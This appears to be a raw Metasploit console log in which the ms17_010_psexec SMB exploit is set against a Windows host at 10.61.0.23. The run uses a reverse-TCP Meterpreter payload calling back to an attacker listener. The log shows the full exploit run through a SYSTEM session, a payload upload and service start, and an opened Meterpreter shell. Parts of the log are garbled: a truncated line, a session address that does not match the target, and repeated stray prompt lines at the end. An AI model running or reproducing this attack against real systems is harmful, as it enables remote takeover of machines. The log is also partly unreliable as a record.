 =[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.61.0.23
RHOSTS => 10.61.0.23
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 172.17.1.24
LHOST => 172.17.1.24
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 172.17.1.24:4444
[*] 10.61.0.23:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.61.0.23:445 - Filling barrel with fish... done
[*] 10.61.0.23:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.61.0.23:445 - [*] Preparing dynamite...
[*] 10.61.0.23:445 - [*] Trying stick 1 (x64)...Boom!
[*] 10.61.0.23:445 - <---------------- | Leaving Danger Zone | ---------------->
.0.23:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.61.0.23:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.61.0.23:445 - Reading from CONNECTION struct at: 0xfffffadfcc605230
[*] 10.61.0.23:445 - Built a write-what-where primitive...
[+] 10.61.0.23:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.61.0.23:445 - Selecting native target
[*] 10.61.0.23:445 - Uploading payload... CjYcDYwg.exe
[*] 10.61.0.23:445 - Created \CjYcDYwg.exe...
[+] 10.61.0.23:445 - Service started successfully...
[*] 10.61.0.23:445 - Deleting \CjYcDYwg.exe...
[*] Sending stage (177734 bytes) to 172.16.1.61
[*] Meterpreter session 1 opened (172.17.1.24:4444 -> 172.16.1.61:26769) at 2025-07-07 17:44:37 +0800
meterpreter >
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali
helena(helena)
Kali